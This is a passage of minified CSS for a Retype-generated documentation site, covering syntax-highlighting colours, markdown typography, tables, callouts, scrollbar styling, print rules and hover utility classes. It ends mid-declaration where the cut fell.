.token.name{color:#9cdcfe}.token.comment,.token.prolog{color:#6a9955}.language-html .language-css .token.punctuation,.language-html .language-javascript .token.punctuation,.token.punctuation{color:#d4d4d4}.token.boolean,.token.constant,.token.inserted,.token.number,.token.property,.token.symbol,.token.tag,.token.unit{color:#b5cea8}.token.attr-name,.token.builtin,.token.char,.token.deleted,.token.selector,.token.string{color:#ce9178}.language-css .token.string.url{text-decoration:underline}.token.entity,.token.operator{color:#d4d4d4}.token.operator.arrow{color:#569cd6}.token.atrule{color:#ce9178}.token.atrule .token.rule{color:#c586c0}.token.atrule .token.url{color:#9cdcfe}.token.atrule .token.url .token.function{color:#dcdcaa}.token.atrule .token.url .token.punctuation{color:#9cdcfe}.token.keyword{color:#569cd6}.token.keyword.control-flow,.token.keyword.module{color:#c586c0}.token.function,.token.function .token.maybe-class-name{color:#dcdcaa}.token.regex{color:#d16969}.token.important{color:#569cd6}.token.italic{font-style:italic}.token.constant{color:#9cdcfe}.token.class-name,.token.maybe-class-name{color:#4ec9b0}.token.console,.token.interpolation,.token.parameter{color:#9cdcfe}.token.boolean,.token.punctuation.interpolation-punctuation{color:#569cd6}.token.exports .token.maybe-class-name,.token.imports .token.maybe-class-name,.token.property,.token.variable{color:#9cdcfe}.token.escape,.token.selector{color:#d7ba7d}.token.tag{color:#569cd6}.token.cdata,.token.tag .token.punctuation{color:grey}.token.attr-name{color:#9cdcfe}.token.attr-value,.token.attr-value .token.punctuation{color:#ce9178}.token.attr-value .token.punctuation.attr-equals{color:#9cdcfe}.token.entity{color:#569cd6}.token.namespace{color:#4ec9b0}code[class*=language-cs],code[class*=language-javascript],code[class*=language-jsx],code[class*=language-tsx],code[class*=language-typescript],pre[class*=language-cs],pre[class*=language-javascript],pre[class*=language-jsx],pre[class*=language-tsx],pre[class*=language-typescript]{color:#9cdcfe}code[class*=language-css],pre[class*=language-css]{color:#ce9178}code[class*=language-html],pre[class*=language-html]{color:#9cdcfe}.language-regex .token.anchor{color:#dcdcaa}.language-html .token.punctuation{color:grey}.language-cs .token.keyword-using{color:#c586c0}.language-shell .token:not(.comment){color:#e2e2e2}pre[class*=language-]>.line-highlight{margin-top:.875rem}.line-highlight{background:hsla(0,0%,100%,.1);left:0;line-height:inherit;margin-top:1rem;padding:0;pointer-events:none;position:absolute;right:0;white-space:pre;z-index:1}@media print{.line-highlight{-webkit-print-color-adjust:exact;print-color-adjust:exact}}.retype-markdown{line-height:1.75}.retype-markdown img{display:inline}.retype-markdown h1,.retype-markdown h2,.retype-markdown h3,.retype-markdown h4,.retype-markdown h5,.retype-markdown h6{color:var(--heading-text);font-weight:700;line-height:1.25;margin-left:-2rem;overflow-wrap:break-word;padding-left:2rem}.retype-markdown h1 .header-anchor-trigger,.retype-markdown h2 .header-anchor-trigger,.retype-markdown h3 .header-anchor-trigger,.retype-markdown h4 .header-anchor-trigger,.retype-markdown h5 .header-anchor-trigger,.retype-markdown h6 .header-anchor-trigger{color:var(--body-link);float:left;font-size:1.125rem;font-weight:400;margin-left:-1.5rem;margin-top:.875rem;opacity:0}.retype-markdown h1 .header-anchor-trigger:hover,.retype-markdown h2 .header-anchor-trigger:hover,.retype-markdown h3 .header-anchor-trigger:hover,.retype-markdown h4 .header-anchor-trigger:hover,.retype-markdown h5 .header-anchor-trigger:hover,.retype-markdown h6 .header-anchor-trigger:hover{color:var(--body-link-hover)!important;text-decoration-line:none!important}.retype-markdown h1:hover .header-anchor-trigger,.retype-markdown h2:hover .header-anchor-trigger,.retype-markdown h3:hover .header-anchor-trigger,.retype-markdown h4:hover .header-anchor-trigger,.retype-markdown h5:hover .header-anchor-trigger,.retype-markdown h6:hover .header-anchor-trigger{opacity:1}.retype-markdown h2 .header-anchor-trigger{margin-top:.625rem}.retype-markdown h3 .header-anchor-trigger{margin-top:.25rem}.retype-markdown h4 .header-anchor-trigger,.retype-markdown h5 .header-anchor-trigger,.retype-markdown h6 .header-anchor-trigger{margin-top:0}.retype-markdown h5 .header-anchor-trigger,.retype-markdown h6 .header-anchor-trigger{font-size:1rem}.retype-markdown h1{font-size:2.5rem;margin-bottom:2rem;padding-right:2rem;z-index:10}.retype-markdown h2{font-size:2rem;margin-bottom:1.5rem}@media print{.flex.retype-markdown h2{page-break-inside:avoid}}.retype-markdown h3{font-size:1.5rem;margin-bottom:1rem}.retype-markdown h4{font-size:1.125rem;margin-bottom:.75rem}.retype-markdown h5{font-size:1rem;margin-bottom:.5rem}.retype-markdown h6{font-size:.875rem;margin-bottom:.5rem}.retype-markdown p:not(.hidden){margin-bottom:1.5rem}@media print{.flex.retype-markdown p:not(.hidden){page-break-inside:avoid}}.retype-markdown p:not(.hidden):has(+ol),.retype-markdown p:not(.hidden):has(+ul){margin-bottom:.5rem}.retype-markdown h1~.xtype{display:block;margin-bottom:2rem;margin-top:-1.5rem}.retype-markdown a:not(.no-link):not(:is(h1 a,h2 a,h3 a,h4 a,h5 a,h6 a)){color:var(--body-link);font-weight:var(--body-link-weight)}.retype-markdown a:not(.no-link):not(:is(h1 a,h2 a,h3 a,h4 a,h5 a,h6 a)):hover{color:var(--body-link-hover);text-decoration-line:underline}.retype-markdown a:not(.no-link):not(:is(h1 a,h2 a,h3 a,h4 a,h5 a,h6 a)) code:not([class*=language-]):not(.member-signature){color:inherit}.retype-markdown h1 a:not(.no-link),.retype-markdown h2 a:not(.no-link),.retype-markdown h3 a:not(.no-link),.retype-markdown h4 a:not(.no-link),.retype-markdown h5 a:not(.no-link),.retype-markdown h6 a:not(.no-link){color:var(--body-link)}.retype-markdown h1 a:not(.no-link):hover,.retype-markdown h2 a:not(.no-link):hover,.retype-markdown h3 a:not(.no-link):hover,.retype-markdown h4 a:not(.no-link):hover,.retype-markdown h5 a:not(.no-link):hover,.retype-markdown h6 a:not(.no-link):hover{color:var(--body-link-hover);text-decoration-line:underline}.retype-markdown .link-dark{color:var(--gray-900);font-weight:600}.retype-markdown .link-dark:hover{color:var(--gray-900);text-decoration-line:underline}.retype-markdown code:not([class*=language-]):not(.member-signature),.retype-markdown kbd,.retype-markdown pre:not([class*=language-]):not(.member-signature){font-size:92.5%;font-weight:400}.retype-markdown code:not([class*=language-]):not(.member-signature){background-color:var(--gray-100);border-color:var(--gray-200);border-radius:.25rem;border-width:1px;color:var(--gray-900);line-height:1;padding:2px 5px}.retype-markdown kbd{--tw-border-opacity:0.75;border-color:var(--gray-400);border-radius:.25rem;border-width:1px;box-shadow:0 1px 0 0 #edeff4;display:inline-block;line-height:1;padding:2px 5px}.retype-markdown kbd,.retype-markdown select{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:var(--gray-900)}.retype-markdown select{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;border-color:var(--gray-300);border-radius:.5rem;border-width:1px;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);font-size:.875rem;height:2rem;margin-bottom:1.5rem;padding:.25rem .75rem;transition-duration:.2s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:linear}@media print{.flex.retype-markdown select{page-break-inside:avoid}}.retype-markdown select:focus{border-color:var(--gray-600);outline:2px solid transparent;outline-offset:2px}.retype-markdown select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1em;padding-right:2rem;transition:color .2s ease,background-color .2s ease}.retype-markdown select[multiple]{background-image:none;padding-bottom:.5rem;padding-right:.5rem;padding-top:.5rem}.retype-markdown select:disabled{background-color:var(--gray-100);border-color:var(--gray-200);color:var(--gray-500);cursor:not-allowed}.retype-markdown select.lg{font-size:1rem;height:2.5rem;padding:.5rem 2.5rem .5rem 1rem}.retype-markdown select.sm{font-size:.8125rem;height:1.5rem;padding:.125rem 1.5rem .125rem .5rem}.retype-markdown ol,.retype-markdown ul{margin-bottom:1.5rem;padding-left:2rem}@media print{.flex .retype-markdown ul,.flex.retype-markdown ol{page-break-inside:avoid}}.retype-markdown ol ol,.retype-markdown ol ul,.retype-markdown ul ol,.retype-markdown ul ul{margin-bottom:0;padding-left:2rem}.retype-markdown ol{list-style-type:decimal}.retype-markdown ol[type=A]{list-style-type:upper-alpha}.retype-markdown ol[type=a]{list-style-type:lower-alpha}.retype-markdown ol[type=I]{list-style-type:upper-roman}.retype-markdown ol[type=i]{list-style-type:lower-roman}.retype-markdown ol[type="1"]{list-style-type:decimal}.retype-markdown ul{list-style-type:disc}.retype-markdown ul ul{list-style-type:circle}.retype-markdown ul ul ul{list-style-type:square}.retype-markdown ul.contains-task-list{list-style-type:none;padding-left:9px}.retype-markdown ul.contains-task-list input{margin-left:1px;margin-right:5px;margin-top:1px;position:relative}.retype-markdown ul.contains-task-list input:after,.retype-markdown ul.contains-task-list input:before{border-radius:.125rem;display:block;height:1rem;position:absolute;width:1rem;z-index:5}.retype-markdown ul.contains-task-list input:before{background-color:var(--list-unchecked);content:"";left:-1px;top:0;z-index:5}.retype-markdown ul.contains-task-list input:checked:before{background-color:var(--list-checked)}.retype-markdown ul.contains-task-list input:checked:after{--tw-rotate:45deg;border-radius:0;border-width:0 2px 2px 0;bottom:.125rem;display:inline-block;height:.625rem;left:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:.375rem;z-index:10}@media print{.shrink-0.retype-markdown ul.contains-task-list input:checked:after{flex-shrink:0;min-width:6px;print-color-adjust:exact;-webkit-print-color-adjust:exact;width:6px}}.retype-markdown ul.contains-task-list input:checked:after{content:""}.retype-markdown dl{border-collapse:separate;display:table;margin-bottom:1.5rem;width:100%}@media print{.flex.retype-markdown dl{page-break-inside:avoid}}.retype-markdown dl:after{--tw-content:"";clear:both;content:var(--tw-content);display:block}.retype-markdown dt{border-top-width:1px;clear:left;float:left;font-weight:500;padding-bottom:1rem;padding-right:1rem;padding-top:1rem;width:33.333333%}@media print{footer .retype-markdown dt{display:none}}:is(.dark .retype-markdown dt){border-top-color:var(--dark-650)}.retype-markdown dt:first-child{padding-top:1rem}.retype-markdown dd{border-top-width:1px;padding-bottom:1rem;padding-right:1rem;padding-top:1rem;width:66.666667%}@media print{footer .retype-markdown dd{display:none}}:is(.dark .retype-markdown dd){border-top-color:var(--dark-650)}.retype-markdown dd{margin-left:33.333333%}.retype-markdown dt+dt{border-top-width:0;padding-bottom:.25rem;padding-top:0}.retype-markdown dd+dd+dt,.retype-markdown dd+dt{clear:both;padding-top:1rem}.retype-markdown dl+*{clear:both}.retype-markdown ul.list-icon,.retype-markdown ul.list-icon ul{list-style-type:none;padding-left:1rem}.retype-markdown ul.list-icon li>svg.docs-icon:first-child,.retype-markdown ul.list-icon ul li>svg.docs-icon:first-child{margin-right:.25rem}.retype-markdown blockquote{background-color:var(--gray-100);border-left-width:4px;color:var(--gray-600);margin-bottom:1.5rem;padding:1rem 1rem 1rem 1.25rem}@media print{.flex.retype-markdown blockquote{page-break-inside:avoid}}.retype-markdown blockquote p:last-child{margin-bottom:0}.retype-markdown .table-wrapper{border-radius:.375rem;border-width:1px;margin-bottom:1.5rem}@media print{.flex.retype-markdown .table-wrapper{page-break-inside:avoid}}.retype-markdown table{border-collapse:separate;border-spacing:0;overflow:auto}.retype-markdown table tr td,.retype-markdown table tr th{border-bottom-width:1px;border-right-width:1px;padding:.5rem .75rem}.retype-markdown table tr td:last-child,.retype-markdown table tr th:last-child{border-right-width:0}.retype-markdown table th{color:var(--gray-900);font-weight:500}.retype-markdown table th:empty{display:none}.retype-markdown table tbody>tr:last-child td{border-bottom-width:0}.retype-markdown table.compact{font-size:.875rem;width:100%}.retype-markdown table.compact th{text-align:left}.retype-markdown table.compact tr td,.retype-markdown table.compact tr th{padding:.375rem .625rem}.retype-markdown table.comfortable{width:100%}.retype-markdown table.comfortable th{text-align:left}.retype-markdown table.comfortable tr td,.retype-markdown table.comfortable tr th{padding:1rem 1.25rem}.retype-markdown hr{border-color:var(--gray-200);margin-bottom:2rem;margin-top:2rem}.retype-markdown figure{margin-bottom:1.5rem}@media print{.flex.retype-markdown figure{page-break-inside:avoid}}.retype-markdown figure>:first-child{margin-bottom:0}.retype-markdown .caption{color:var(--gray-500);font-size:.875rem;margin-top:.5rem;text-align:center}.retype-markdown .doc-member h3{font-size:1rem;margin:0;padding:0}.retype-markdown .doc-member p{margin-bottom:1rem}.retype-markdown .doc-member :last-child{margin-bottom:0}.retype-markdown .doc-member-group>.doc-member{border-top-left-radius:.375rem;border-top-right-radius:.375rem;border-top-width:1px}@media print{footer .retype-markdown .doc-member-group>.doc-member{display:none}}.retype-markdown .doc-member-group>.doc-member:last-child{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem}.retype-markdown .doc-member-group>.doc-member~.doc-member{border-top-left-radius:0;border-top-right-radius:0}.retype-markdown.filtered>:not(.doc-member-group){display:none}.retype-markdown .docs-columns{display:grid}.retype-markdown .docs-columns-content>:last-child{margin-bottom:0}.retype-markdown .docs-columns-code{background-color:var(--dark-850);border-color:var(--dark-550)}.retype-markdown .docs-columns-code .codeblock-wrapper{border:none!important}.retype-markdown .docs-columns-code-title{background-color:var(--dark-850);border-bottom-width:1px;border-color:var(--dark-550)}.retype-markdown code[class*=language-],.retype-markdown pre[class*=language-]{line-height:1.6}.retype-markdown pre[class*=language-]{margin:0;padding:1rem 1.25rem}.retype-markdown .codeblock-wrapper{--tw-border-opacity:1;background-color:var(--dark-850);border-color:rgb(255 255 255/var(--tw-border-opacity));border-radius:.5rem;border-width:1px;margin-bottom:1.5rem;overflow:hidden;width:100%}@media print{.flex.retype-markdown .codeblock-wrapper{page-break-inside:avoid}}.retype-markdown .codeblock.line-numbers pre{padding-left:3.75rem}.retype-markdown .codeblock .tooltip,.retype-markdown .codeblock .tooltip .arrow:before{background-color:var(--dark-500)}.retype-markdown .codeblock-title{border-bottom-width:1px;border-color:var(--dark-550);color:var(--dark-250);font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:.875rem;height:3rem;line-height:3rem;overflow:hidden;padding-left:1.25rem;padding-right:1.25rem;text-overflow:ellipsis;white-space:nowrap}.retype-markdown .codeblock-title code{--tw-text-opacity:1!important;background-color:var(--dark-500)!important;border-color:var(--dark-450)!important;border-width:1px!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.retype-markdown nav.breadcrumb{color:var(--gray-500);display:flex;font-size:.875rem;font-weight:500;margin-bottom:1rem}@media print{.retype-markdown nav.breadcrumb.mb-6{page-break-inside:avoid}}.retype-markdown nav.breadcrumb ol{align-items:center;display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}@media print{.retype-markdown nav.breadcrumb ol.mb-6{page-break-inside:avoid}}.retype-markdown nav.breadcrumb ol li{align-items:center;display:flex}@media print{.retype-markdown nav.breadcrumb ol li.mb-6{page-break-inside:avoid}}.retype-markdown nav.breadcrumb ol li a{color:var(--gray-500);text-decoration-line:none;transition-duration:.2s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:linear}.retype-markdown nav.breadcrumb ol li a:hover{color:#5497F3;text-decoration-line:none}#retype-app #docs-hub-link{border-radius:.25rem;display:flex;margin-right:.5rem;padding:.125rem;transition-duration:.2s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,1,1)}@media print{#retype-app #docs-hub-link.mb-6{page-break-inside:avoid}}#retype-app #docs-hub-link:hover{background-color:var(--gray-200)}#retype-app #docs-hub-link:focus{background-color:var(--gray-300);outline:2px solid transparent;outline-offset:2px}.dark .retype-markdown a:not(.no-link) code:not([class*=language-]):not(.member-signature){color:inherit}.dark .retype-markdown .link-dark{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark .retype-markdown blockquote{background-color:var(--dark-700);border-color:var(--dark-500);border-width:0 0 0 4px;color:var(--dark-300)}.dark .retype-markdown code:not([class*=language-]):not(.member-signature){--tw-text-opacity:1;background-color:var(--dark-500);border-color:var(--dark-450);border-width:1px;color:rgb(255 255 255/var(--tw-text-opacity))}.dark .retype-markdown kbd{--tw-border-opacity:0.75;--tw-text-opacity:1;background-color:var(--dark-800);border-color:var(--dark-400);border-radius:.25rem;border-width:1px;box-shadow:0 1px 0 0 #505050;color:rgb(255 255 255/var(--tw-text-opacity));display:inline-block;line-height:1;padding:2px 5px}.dark .retype-markdown .table-wrapper,.dark .retype-markdown table td,.dark .retype-markdown table th,.dark .retype-markdown table tr{border-color:var(--dark-500)}.dark .retype-markdown table th{color:var(--gray-300)}.dark .retype-markdown hr{border-color:var(--dark-600)}.dark .retype-markdown .caption{color:var(--dark-350)}.dark .retype-markdown .doc-member h3{color:var(--gray-300)}.dark .retype-markdown .doc-member-group>.doc-member{border-color:var(--dark-650)}.dark .retype-markdown .docs-columns-code,.dark .retype-markdown .docs-columns-code-title,.dark .retype-markdown pre[class*=language-]{background-color:var(--dark-800)}.dark .retype-markdown .codeblock-wrapper{background-color:var(--dark-800);border-color:var(--dark-650)}.dark .retype-markdown nav.breadcrumb{color:var(--dark-400)}.dark .retype-markdown nav.breadcrumb ol li a{color:var(--dark-400)!important}.dark .retype-markdown nav.breadcrumb ol li a:hover{color:#86A6F4!important}.dark .retype-markdown select{--tw-text-opacity:1;background-color:var(--dark-550);border-color:var(--dark-600);color:rgb(255 255 255/var(--tw-text-opacity))}.dark .retype-markdown select::-moz-placeholder{color:var(--dark-400)}.dark .retype-markdown select::placeholder{color:var(--dark-400)}.dark .retype-markdown select:focus,.dark .retype-markdown select:hover{background-color:var(--dark-450);border-color:var(--dark-450)}.dark .retype-markdown select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' viewBox='0 0 24 24'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E")}.dark .retype-markdown select:disabled{background-color:var(--dark-700);border-color:var(--dark-550);color:var(--dark-350)}.dark #retype-app #docs-hub-link{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark #retype-app #docs-hub-link:hover{background-color:var(--dark-500)}.dark #retype-app #docs-hub-link:focus{background-color:var(--dark-450)}.doc-callout h5{line-height:1.75;margin-bottom:.25rem;margin-left:0;padding:0}.doc-callout p:last-child{margin-bottom:0}.doc-callout.doc-callout-contrast a{color:#84A9F7!important}.doc-callout.doc-callout-contrast h5{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.doc-callout.doc-callout-contrast code:not([class*=language-]):not(.member-signature){--tw-text-opacity:1;background-color:var(--gray-700);border-color:var(--gray-600);color:rgb(255 255 255/var(--tw-text-opacity))}.dark .doc-callout.doc-callout-contrast a{color:#5497F3!important}.dark .doc-callout.doc-callout-contrast h5{color:var(--gray-900)}.dark .doc-callout.doc-callout-contrast code:not([class*=language-]){background-color:#f3f5f9;border-color:var(--gray-300);color:var(--gray-900)}[data-simplebar]{align-content:flex-start;align-items:flex-start;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;position:relative}.simplebar-wrapper{height:inherit;max-height:inherit;max-width:inherit;overflow:hidden;width:inherit}.simplebar-mask{direction:inherit;height:auto!important;overflow:hidden;width:auto!important;z-index:0}.simplebar-mask,.simplebar-offset{bottom:0;left:0;margin:0;padding:0;position:absolute;right:0;top:0}.simplebar-offset{-webkit-overflow-scrolling:touch;box-sizing:inherit!important;direction:inherit!important;resize:none!important}.simplebar-content-wrapper{-ms-overflow-style:none;box-sizing:border-box!important;direction:inherit;display:block;height:100%;max-height:100%;max-width:100%;overflow:auto;position:relative;scrollbar-width:none;width:auto}.simplebar-content-wrapper::-webkit-scrollbar,.simplebar-hide-scrollbar::-webkit-scrollbar{display:none;height:0;width:0}.simplebar-content:after,.simplebar-content:before{content:" ";display:table}.simplebar-placeholder{max-height:100%;max-width:100%;pointer-events:none;width:100%}.simplebar-height-auto-observer-wrapper{box-sizing:inherit!important;flex-basis:0;flex-grow:inherit;flex-shrink:0;float:left;height:100%;margin:0;max-height:1px;max-width:1px;overflow:hidden;padding:0;pointer-events:none;position:relative;width:100%;z-index:-1}.simplebar-height-auto-observer{box-sizing:inherit;display:block;height:1000%;left:0;min-height:1px;min-width:1px;opacity:0;top:0;width:1000%;z-index:-1}.simplebar-height-auto-observer,.simplebar-track{overflow:hidden;pointer-events:none;position:absolute}.simplebar-track{bottom:0;right:0;z-index:1}[data-simplebar].simplebar-dragging,[data-simplebar].simplebar-dragging .simplebar-content{-webkit-touch-callout:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}[data-simplebar].simplebar-dragging .simplebar-track{pointer-events:all}.simplebar-scrollbar{left:0;min-height:10px;position:absolute;right:0}.simplebar-scrollbar:before{background:#000;border-radius:7px;content:"";opacity:0;position:absolute;transition:opacity .2s linear .5s}.simplebar-scrollbar.simplebar-visible:before{opacity:.5;transition-delay:0s;transition-duration:0s}.simplebar-track.simplebar-vertical{top:0;width:11px}.simplebar-scrollbar:before{bottom:2px;left:2px;right:2px;top:2px}.simplebar-track.simplebar-horizontal{height:11px;left:0}.simplebar-track.simplebar-horizontal .simplebar-scrollbar{bottom:0;left:0;min-height:0;min-width:10px;right:auto;top:0;width:auto}[data-simplebar-direction=rtl] .simplebar-track.simplebar-vertical{left:0;right:auto}.simplebar-dummy-scrollbar-size{-ms-overflow-style:scrollbar!important;direction:rtl;height:500px;opacity:0;overflow-x:scroll;overflow-y:hidden;position:fixed;visibility:hidden;width:500px}.simplebar-dummy-scrollbar-size>div{height:200%;margin:10px 0;width:200%}.simplebar-hide-scrollbar{-ms-overflow-style:none;left:0;overflow-y:scroll;position:fixed;scrollbar-width:none;visibility:hidden}.simplebar-scrollbar:before{--tw-bg-opacity:0.2;background:initial;background-color:var(--gray-900)}.simplebar-scrollbar.simplebar-visible:before{opacity:1}.dark .simplebar-scrollbar:before{--tw-bg-opacity:0.2;background-color:rgb(255 255 255/var(--tw-bg-opacity))}pre[class*=language-] .simplebar-content:after,pre[class*=language-] .simplebar-content:before{content:normal;display:initial}pre[class*=language-] .simplebar-scrollbar:before{--tw-bg-opacity:.3;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.dark pre[class*=language-] .simplebar-scrollbar:before{--tw-bg-opacity:0.2;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media print{#retype-content-footer,#retype-header,#retype-sidebar-left,#retype-sidebar-left-toggle-button,#retype-sidebar-right,#retype-sidebar-right-toggle,#retype-tags,.codeblock-wrapper button,.docs-toc,.docs-toc-container,.header-anchor-trigger,.retype-mobile-menu-button,.retype-outbound-trigger,doc-back-to-top,doc-history,doc-search-desktop,doc-search-mobile,doc-theme-switch,doc-toolbar-member-filter-no-results,footer .border-t,header,nav.breadcrumb{display:none!important}#retype-content{margin:0;max-width:100%;padding:0;width:100%}#retype-app,.retype-markdown,body{background-color:#fff;color:#000}.retype-markdown h1,.retype-markdown h2,.retype-markdown h3,.retype-markdown h4,.retype-markdown h5,.retype-markdown h6{color:#000!important;page-break-after:avoid}.retype-markdown h2{page-break-before:always}.retype-markdown h1{font-size:3rem;text-align:center}h2,h3,h4,h5,h6,p{orphans:3;widows:3}a{color:#222;font-weight:500;text-decoration:none}a[href^=http]:after{color:#666;content:" (" attr(href) ")";font-weight:400}a[href^="#"]:after,a[href^="../"]:after,a[href^="./"]:after,a[href^="/"]:after,a[href^="javascript:"]:after,a[href^="mailto:"]:after{content:""}abbr{border-bottom:none!important;text-decoration:none!important}figure,pre,table,tbody,td,th,thead,tr{page-break-inside:avoid}table{border-collapse:collapse!important;border-radius:0!important;border-spacing:0!important;margin-bottom:16px!important;width:100%!important}table,td,th{border:1px solid #e5e5e5!important}td,th{border:1px solid #e5e5e5!important;padding:8px 12px!important;print-color-adjust:exact!important;-webkit-print-color-adjust:exact!important;text-align:left!important;vertical-align:top!important}td,th{background-color:transparent!important;color:#000!important}th{font-weight:600!important}.dark table,.light table,table{background-color:transparent!important;border:1px solid #e5e5e5!important}.codeblock-wrapper,.dark td,.dark th,.light td,.light th,code,pre,td,th{background-color:transparent!important;border:1px solid #e5e5e5!important;color:#000!important}.codeblock-wrapper,code,pre{print-color-adjust:exact!important;-webkit-print-color-adjust:exact!important}.codeblock-wrapper{border-radius:8px!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;box-sizing:border-box!important;max-width:100%!important;overflow:visible!important;padding:16px!important;page-break-inside:avoid!important;width:100%!important}.codeblock-wrapper pre{margin:0!important;max-width:100%!important;padding:0!important}.codeblock-wrapper pre,.codeblock-wrapper pre code{word-wrap:break-word!important;background-color:transparent!important;border:none!important;border-radius:0!important;overflow:visible!important;white-space:pre-wrap!important}.codeblock-wrapper pre code,code{color:#000!important}code{background-color:transparent!important;border:1px solid #e5e5e5!important;border-radius:3px!important;padding:2px 4px!important;print-color-adjust:exact!important;-webkit-print-color-adjust:exact!important}.flex.mb-6{page-break-inside:avoid}.shrink-0.w-1\.5{flex-shrink:0!important;min-width:6px!important;print-color-adjust:exact!important;-webkit-print-color-adjust:exact!important;width:6px!important}.bg-callout-primary{background-color:#333!important}.bg-callout-secondary{background-color:#666!important}.bg-callout-success{background-color:#444!important}.bg-callout-danger{background-color:#222!important}.bg-callout-warning{background-color:#555!important}.bg-callout-info{background-color:#777!important}.bg-callout-light{background-color:#999!important}.bg-callout-dark{background-color:#111!important}.bg-callout-ghost{background-color:#888!important}.bg-callout-contrast{background-color:#000!important}.bg-callout-question{background-color:#444!important}.bg-callout-tip{background-color:#555!important}.bg-callout-base{background-color:#666!important}.doc-callout{background-color:transparent!important;border:1px solid #ddd!important;page-break-inside:avoid}.doc-callout,.doc-callout svg{print-color-adjust:exact!important;-webkit-print-color-adjust:exact!important}.doc-callout svg{color:#333!important}@page{margin:2cm}}.hover\:z-5:hover{z-index:5}.hover\:border-badge-base-border-hover:hover{border-color:var(--badge-base-border-hover)}.hover\:border-badge-contrast-border-hover:hover{border-color:var(--badge-contrast-border-hover)}.hover\:border-badge-danger-border-hover:hover{border-color:var(--badge-danger-border-hover)}.hover\:border-badge-dark-border-hover:hover{border-color:var(--badge-dark-border-hover)}.hover\:border-badge-ghost-border-hover:hover{border-color:var(--badge-ghost-border-hover)}.hover\:border-badge-info-border-hover:hover{border-color:var(--badge-info-border-hover)}.hover\:border-badge-light-border-hover:hover{border-color:var(--badge-light-border-hover)}.hover\:border-badge-primary-border-hover:hover{border-color:var(--badge-primary-border-hover)}.hover\:border-badge-secondary-border-hover:hover{border-color:var(--badge-secondary-border-hover)}.hover\:border-badge-success-border-hover:hover{border-color:var(--badge-success-border-hover)}.hover\:border-badge-warning-border-hover:hover{border-color:var(--badge-warning-border-hover)}.hover\:border-base-border-hover:hover{border-color:var(--base-border-hover)}.hover\:border-button-info-border-hover:hover{border-color:var(--button-info-border-hover)}.hover\:border-filter-border-hover:hover{border-color:var(--filter-border-hover)}.hover\:border-gray-400:hover{border-color:var(--gray-400)}.hover\:border-search-border-hover:hover{border-color:var(--search-border-hover)}.hover\:border-tab-border-hover:hover{border-color:var(--tab-border-hover)}.hover\:border-opacity-10:hover{--tw-border-opacity:0.1}.hover\:bg-badge-base-hover:hover{background-color:var(--badge-base-hover)}.hover\:bg-badge-contrast-hover:hover{background-color:var(--badge-contrast-hover)}.hover\:bg-badge-danger-hover:hover{background-color:var(--badge-danger-hover)}.hover\:bg-badge-dark-hover:hover{background-color:var(--badge-dark-hover)}.hover\:bg-badge-ghost-hover:hover{background-color:var(--badge-ghost-hover)}.hover\:bg-badge-info-hover:hover{background-color:var(--badge-info-hover)}.hover\:bg-badge-light-hover:hover{background-color:var(--badge-light-hover)}.hover\:bg-badge-primary-hover:hover{background-color:var(--badge-primary-hover)}.hover\:bg-badge-secondary-hover:hover{background-color:var(--badge-secondary-hover)}.hover\:bg-badge-success-hover:hover{background-color:var(--badge-success-hover)}.hover\:bg-badge-warning-hover:hover{background-color:var(--badge-warning-hover)}.hover\:bg-base-item-bg-active:hover{background-color:var(--base-item-bg-active)}.hover\:bg-base-item-bg-hover:hover{background-color:var(--base-item-bg-hover)}.hover\:bg-button-base-hover:hover{background-color:var(--button-base-hover)}.hover\:bg-button-contrast-hover:hover{background-color:var(--button-contrast-hover)}.hover\:bg-button-danger-hover:hover{background-color:var(--button-danger-hover)}.hover\:bg-button-dark-hover:hover{background-color:var(--button-dark-hover)}.hover\:bg-button-ghost-hover:hover{background-color:var(--button-ghost-hover)}.hover\:bg-button-info-hover:hover{background-color:var(--button-info-hover)}.hover\:bg-button-light-hover:hover{background-color:var(--button-light-hover)}.hover\:bg-button-primary-hover:hover{background-color:var(--button-primary-hover)}.hover\:bg-button-secondary-hover:hover{background-color:var(--button-secondary-hover)}.hover\:bg-button-success-hover:hover{background-color:var(--button-success-hover)}.hover\:bg-button-warning-hover:hover{background-color:var(--button-warning-hover)}.hover\:bg-gray-200:hover{background-color:var(--gray-200)}.hover\:bg-gray-300:hover{background-color:var(--gray-300)}.hover\:bg-nav-item-bg-hover:hover{background-color